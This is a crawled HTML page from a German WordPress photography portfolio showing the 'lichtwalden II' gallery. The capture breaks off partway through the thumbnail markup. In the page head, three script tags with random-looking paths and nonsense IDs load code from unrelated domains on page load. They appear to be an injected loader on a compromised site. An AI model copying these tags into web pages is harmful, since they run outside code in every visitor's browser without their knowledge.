

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gabrielesteinig.com/bwg_gallery/lichtwalden-i-2-20/
body_size: 13553
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>lichtwalden II | gabrieleSTEINIG</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://gabrielesteinig.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://gabrielesteinig.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="gabrieleSTEINIG &raquo; Feed" href="https://gabrielesteinig.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gabrielesteinig.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gabrielesteinig.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='dedo-css-css'  href='https://gabrielesteinig.com/wp-content/plugins/delightful-downloads/assets/css/delightful-downloads.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/font.css?v=1669816356' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://gabrielesteinig.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/font.css?v=1669816366' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://gabrielesteinig.com/wp-content/themes/twentytwelve/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://gabrielesteinig.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u' id='solidlycardboardrosemary-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.59' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die ihrer Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen ","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbildmodus beenden","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Wiedergabe","pause":"Pause","is_pro":"","bwg_play":"Wiedergabe","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Bewertung ausblenden","bwg_show_rating":"Bewertung anzeigen","ok":"Ok","cancel":"Abbrechen","select_all":"Alle ausw\u00e4hlen","lazy_load":"0","lazy_loader":"https:\/\/gabrielesteinig.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.59' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<meta name="robots" content="noindex,nofollow" />
<link rel="https://api.w.org/" href="https://gabrielesteinig.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gabrielesteinig.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gabrielesteinig.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='lichtwalden II' href='https://gabrielesteinig.com/bwg_gallery/lichtwalden-i-2-19/' />
<link rel='next' title='lichtwalden II' href='https://gabrielesteinig.com/bwg_gallery/lichtwalden-i-2-21/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://gabrielesteinig.com/bwg_gallery/lichtwalden-i-2-20/" />
<link rel='shortlink' href='https://gabrielesteinig.com/?p=871' />
<link rel="alternate" type="application/json+oembed" href="https://gabrielesteinig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgabrielesteinig.com%2Fbwg_gallery%2Flichtwalden-i-2-20%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gabrielesteinig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgabrielesteinig.com%2Fbwg_gallery%2Flichtwalden-i-2-20%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><script id="wpcp_disable_selection" type="text/javascript">
/*<![CDATA[*/
var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43))
     {
          show_wpcp_message('You are not allowed to copy content or view source');
          return false;
     }else
     	return true;
     }
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy(e)
{	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy_ie()
{
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/

/*]]>*/
</script>
	<script id="wpcp_disable_Right_Click" type="text/javascript">
	//<![CDATA[
	document.ondragstart = function() { return false;}
	/* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
	Disable context menu on images by GreenLava Version 1.0
	^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
	    function nocontext(e) {
	       return false;
	    }
	    document.oncontextmenu = nocontext;
	//]]>
	</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<!-- All in one Favicon 4.7 --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e8e8e; background-image: url("https://gabrielesteinig.com/wp-content/uploads/2016/08/IMG_2470_02.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: fixed; }
</style>
				<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
			
<!-- Styles cached and displayed inline for speed. Generated by http://stylesplugin.com -->
<style type="text/css" id="styles-plugin-css">
#searchsubmit,.styles .post-password-required input[type="submit"],#respond input#submit{background-image:none}body .site{padding-left:0;padding-right:0;max-width:74.285714285rem}#masthead,#main,#colophon{padding-left:2.857142857rem;padding-right:2.857142857rem}.styles #page a:hover{color:#4f0707}.styles .entry-title,.styles #page .entry-title a{color:#333}.styles #page .entry-title a:hover{color:#666}
</style>
</head>

<body data-rsssl=1 class="bwg_gallery-template-default single single-bwg_gallery postid-871 custom-background unselectable styles custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://gabrielesteinig.com/" title="gabrieleSTEINIG" rel="home">gabrieleSTEINIG</a></h1>
			<h2 class="site-description">FOTO | art + doku</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-33"><a href="https://gabrielesteinig.com/">Intro</a>
<ul class="sub-menu">
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://gabrielesteinig.com/about/">about</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-17"><a href="https://gabrielesteinig.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/">&#8220;Der Moment des Augenblicks&#8221;</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://gabrielesteinig.com/category/lichtwalden/">lichtwalden</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://gabrielesteinig.com/category/momentlos/">momentlos</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://gabrielesteinig.com/category/dokus/">Dokus</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://gabrielesteinig.com/category/schlaumeierei/">Schlaumeierei</a></li>
</ul>
</li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-645"><a>Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://gabrielesteinig.com/lichtwalden/">lichtwalden I</a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://gabrielesteinig.com/lichtwalden-ii/">lichtwalden II</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://gabrielesteinig.com/momentlos/">momentlos</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://gabrielesteinig.com/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://gabrielesteinig.com/impressum/">Impressum</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://gabrielesteinig.com/dsgvo/">DSGVO</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-871" class="post-871 bwg_gallery type-bwg_gallery status-publish hentry">
				<header class="entry-header">
			
						<h1 class="entry-title">lichtwalden II</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1254px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(0,0,0, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: ;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}				.bwg-standard-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {						background-color:rgba(0,0,0, 0.3);		}		.bwg-standard-thumbnails .bwg-zoom-effect:hover img {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title1 {      position: absolute;      top: 0;      z-index: 100;      width: 100%;      height: 100%;      display: flex;      justify-content: center;      align-content: center;      flex-direction: column;      opacity: 0;    }	      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: ;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails"         data-right-click-protection="0"         data-bwg="0"         data-current-url="https://gabrielesteinig.com/bwg_gallery/lichtwalden-i-2-20/"         data-lightbox-url="https://gabrielesteinig.com/wp-admin/admin-ajax.php?action=GalleryBox&current_view=0&gallery_id=4&tag=0&theme_id=1&shortcode_id=31&sort_by=order&order_by=asc&current_url=https%3A%2F%2Fgabrielesteinig.com%2Fbwg_gallery%2Flichtwalden-i-2-20%2F"         data-gallery-id="4"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="31"              data-gallery-type="thumbnails"              data-gallery-id="4"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://gabrielesteinig.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="0"         data-gallery-id="4"         data-lightbox-url="https://gabrielesteinig.com/wp-admin/admin-ajax.php?action=GalleryBox&current_view=0&gallery_id=4&tag=0&theme_id=1&shortcode_id=31&sort_by=order&order_by=asc&current_url=https%3A%2F%2Fgabrielesteinig.com%2Fbwg_gallery%2Flichtwalden-i-2-20%2F"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="127" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6997-30.jpg?bwg=1598911516">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="127"                   data-width="333"                   data-height="500"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6997-30.jpg?bwg=1598911516"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6997-30.jpg?bwg=1598911516"                   alt="Sonnenblinzeln I" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Sonnenblinzeln I</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="126" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6993-30.jpg?bwg=1598911516">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="126"                   data-width="333"                   data-height="500"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6993-30.jpg?bwg=1598911516"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6993-30.jpg?bwg=1598911516"                   alt="Sonnenblinzeln II" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Sonnenblinzeln II</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="123" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6021-20.jpg?bwg=1598910610">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="123"                   data-width="500"                   